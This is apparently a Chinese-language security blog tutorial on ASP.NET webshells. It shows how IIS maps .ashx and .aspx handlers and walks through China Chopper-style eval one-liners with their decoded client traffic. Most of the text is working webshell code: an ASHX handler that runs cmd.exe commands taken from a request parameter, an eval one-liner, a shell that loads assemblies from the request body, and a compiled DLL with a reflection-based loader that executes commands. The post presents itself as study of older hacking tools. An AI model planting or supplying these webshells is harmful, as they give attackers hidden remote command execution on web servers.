首先我们打开C:WindowsMicrosoft.NETFramework64v4.0.30319Configweb.config查看.net是如何处理ashx程序的
<add path="eurl.axd" verb="*" type="System.Web.HttpNotFoundHandler" validate="True"/>
<add path="trace.axd" verb="*" type="System.Web.Handlers.TraceHandler" validate="True"/>
<add path="WebResource.axd" verb="GET" type="System.Web.Handlers.AssemblyResourceLoader" validate="True"/>
<add verb="*" path="*_AppService.axd" type="System.Web.Script.Services.ScriptHandlerFactory, System.Web.Extensions, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" validate="False"/>
<add verb="GET,HEAD" path="ScriptResource.axd" type="System.Web.Handlers.ScriptResourceHandler, System.Web.Extensions, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" validate="False"/>
<add path="*.axd" verb="*" type="System.Web.HttpNotFoundHandler" validate="True"/>
<add path="*.aspx" verb="*" type="System.Web.UI.PageHandlerFactory" validate="True"/>
<add path="*.ashx" verb="*" type="System.Web.UI.SimpleHandlerFactory" validate="True"/>
<add path="*.asmx" verb="*" type="System.Web.Script.Services.ScriptHandlerFactory, System.Web.Extensions, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" validate="False"/>
<add path="*.rem" verb="*" type="System.Runtime.Remoting.Channels.Http.HttpRemotingHandlerFactory, System.Runtime.Remoting, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" validate="False"/>
<add path="*.soap" verb="*" type="System.Runtime.Remoting.Channels.Http.HttpRemotingHandlerFactory, System.Runtime.Remoting, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" validate="False"/>
<add path="*.asax" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.ascx" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.master" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.skin" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.browser" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.sitemap" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.dll.config" verb="GET,HEAD" type="System.Web.StaticFileHandler" validate="True"/>
<add path="*.exe.config" verb="GET,HEAD" type="System.Web.StaticFileHandler" validate="True"/>
<add path="*.config" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.cs" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.csproj" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.vb" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.vbproj" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.webinfo" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.licx" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.resx" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.resources" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.mdb" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.vjsproj" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.java" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.jsl" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.ldb" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.ad" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.dd" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.ldd" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.sd" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.cd" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.adprototype" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.lddprototype" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.sdm" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.sdmDocument" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.mdf" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.ldf" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.exclude" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.refresh" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.svc" verb="*" type="System.ServiceModel.Activation.HttpHandler, System.ServiceModel.Activation, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" validate="False"/>
<add path="*.rules" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.xoml" verb="*" type="System.ServiceModel.Activation.HttpHandler, System.ServiceModel.Activation, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" validate="False"/>
<add path="*.xamlx" verb="*" type="System.Xaml.Hosting.XamlHttpHandlerFactory, System.Xaml.Hosting, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" validate="False"/>
<add path="*.aspq" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.cshtm" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.cshtml" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.vbhtm" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*.vbhtml" verb="*" type="System.Web.HttpForbiddenHandler" validate="True"/>
<add path="*" verb="GET,HEAD,POST" type="System.Web.DefaultHttpHandler" validate="True"/>
<add path="*" verb="*" type="System.Web.HttpMethodNotAllowedHandler" validate="True"/>
看到但是一段这样的处理程序知道了.net处理ashx程序用的是SimpleHandlerFactory于是乎构造一句话木马c#
<%@ WebHandler Language="C#" Class="helloworld" %>
using System;
using System.Web;
using System.IO;
public class helloworld : IHttpHandler {
public void ProcessRequest (HttpContext context) {
string cmdon = context.Request["a"];
System.Diagnostics.Process goit = new System.Diagnostics.Process();
goit.StartInfo.FileName = "c:\windows\system32\cmd.exe";
goit.StartInfo.RedirectStandardOutput = true;
goit.StartInfo.UseShellExecute = false;
goit.StartInfo.Arguments = "/c" + cmdon;
goit.StartInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
goit.Start();
StreamReader reslut = goit.StandardOutput;
string all = reslut.ReadToEnd();
reslut.Close();
reslut.Dispose();
context.Response.Write("<pre>" + all + "</pre>");
}
public bool IsReusable {
get {
return false;
}
}
}
继续探讨菜刀可连接一句话木马
菜刀可连接的一句话无非是这种形式
<%@Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
我们用菜刀走http 8080代理然后burp抓包看看连接的包
这是第一个连接的包

=Response.Write("X@Y");var err:Exception;
try{eval(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String("dmFyIGM9U3lzdGVtLklPLkRpcmVjdG9yeS5HZXRMb2dpY2FsRHJpdmVzKCk7UmVzcG9uc2UuV3JpdGUoU2VydmVyLk1hcFBhdGgoIi8iKSsiXHQiKTtmb3IodmFyIGk9MDtpPD1jLmxlbmd0aC0xO2krKylSZXNwb25zZS5Xcml0ZShjW2ldWzBdKyI6Iik7")),"unsafe");
}catch(err){Response.Write("ER"+"ROR:// "+err.message);}Response.Write("X@Y");Response.End();
base64解码可以看见这是一个获取本地驱动的包 函数是GetLogicalDrives();
var c=System.IO.Directory.GetLogicalDrives();Response.Write(Server.MapPath("/")+" ");for(var i=0;i<=c.length-1;i++)Response.Write(c[i][0]+":")
这里是列当前目录的包
var D='C:\inetpub\wwwroot\';var m=new System.IO.DirectoryInfo(D);var s=m.GetDirectories();var P:String;var i;function T(p:String):String{return System.IO.File.GetLastWriteTime(p).ToString("yyyy-MM-dd HH:mm:ss");}for(i in s){P=D+s[i].Name;Response.Write(s[i].Name+"/ "+T(P)+" 0 -
");}s=m.GetFiles();for(i in s){P=D+s[i].Name;Response.Write(s[i].Name+" "+T(P)+" "+s[i].Length+" -
");}
执行命令
var c=new System.Diagnostics.ProcessStartInfo('cmd');
var e=new System.Diagnostics.Process();
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
c.UseShellExecute=false;
c.RedirectStandardOutput=true;
c.RedirectStandardError=true;e.StartInfo=c;
c.Arguments='/c cd /d C:\inetpub\wwwroot\&whoami&echo [S]&cd&echo [E]';
e.Start();
out=e.StandardOutput;
EI=e.StandardError;
e.Close();
Response.Write(out.ReadToEnd()+EI.ReadToEnd());
典型调用System.Diagnostics.ProcessStartInfo创建进程
还要一些文件上传,移动文件也是调用的System.IO操作这里不多分析了我觉得有趣的还是老hack们留下的工具
ASPX一句话shell客户端--分析
我们首先看看他的shell.aspx
<%@ Page Language="C#" ValidateRequest="false" %>
<%try{ System.Reflection.Assembly.Load(Request.BinaryRead(int.Parse(Request.Cookies["F4ck"].Value))).CreateInstance("c", true, System.Reflection.BindingFlags.Default, null, new object[] { this }, null, null); } catch { }%>
首先我们来了解一些什么是System.Reflection
我在这里的理解就是加载一个dll 然后创建此类型实例 然后在调用实例里面的方法
实现步骤:
1,导入using System.Reflection;
2,Assembly.Load("程序集")加载程序集,返回类型是一个Assembly
3, foreach (Type type in assembly.GetTypes())
{
string t = type.Name;
}
得到程序集中所有类的名称
4,Type type = assembly.GetType("程序集.类名");获取当前类的类型
5,Activator.CreateInstance(type); 创建此类型实例
6,MethodInfo mInfo = type.GetMethod("方法名");获取当前方法
7,mInfo.Invoke(null,方法参数);
这里我们来尝试一下调用dll里面的方法 反编译作者的CnCerT.CCdoor.Client.Serverinfor.dll得到源代码

我们就从执行命令开始分析吧这里主要是看构造函数c和GetBytes传值过程值得学习

我们知道了大概思路 根据客户端操作-->调用本地dll里面的方法-->加载-->以byte传给服务器-->服务器再用System.Reflection加载-->执行操作
那么我们也来构造一个简单的webshell
第一步编译一个dll
using System;
using System.Web;
using System.IO;
using System.Diagnostics;
using System.Net;
namespace myTestdll
{
public class TestDLL
{
public string ExcuteCmd(string value1, string value2)
{
if (value2 == "")
{
value2 = "cmd.exe";
}
string cmdx = value1;
Process oci = new Process();
oci.StartInfo.FileName = value2;
oci.StartInfo.RedirectStandardOutput = true;
oci.StartInfo.UseShellExecute = false;
oci.StartInfo.Arguments = "/c" + cmdx;
oci.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
oci.Start();
StreamReader txt = oci.StandardOutput;
string alltxt = txt.ReadToEnd();
txt.Close();
txt.Dispose();
return alltxt;
}
}
}
第二步 用System.Reflection加载dll 由于//Assembly程序集中有三个加载程序集的方法(Load()、LoadFrom()和LoadFile()).这里我是本地所以LoadFrom LoadFile都行
<%@ Page Title="Home Page" Language="C#" %>
<%@ Import Namespace="System.Reflection" %>
<%@ Import Namespace="System.Net" %>
<script runat="server">
public void Cccc(object sender, EventArgs e)
{
Assembly am = Assembly.LoadFrom(@"C:inetpubwwwrootcmd.dll");
Type type = am.GetType("myTestdll.TestDLL");
string item = recmdc.Text;
//绝对路径,即名称空间.类名.
object instance = am.CreateInstance("myTestdll.TestDLL");//调用实例方法
string sum = (string)type.InvokeMember("ExcuteCmd", BindingFlags.Default | BindingFlags.InvokeMethod, null, instance, new object[] {item,"" });
HttpContext.Current.Response.Write(sum);
}
</script>
<form id="form1" runat="server">
<asp:TextBox id="recmdc" runat="server" Text="whoami"/><asp:Button id="bt1" onclick="Cccc" runat="server" Text="exec" />
</form>
而aspx一句话作者cnqing师傅则是先把dll读出来然后传递给服务器 不得不说 前辈们牛皮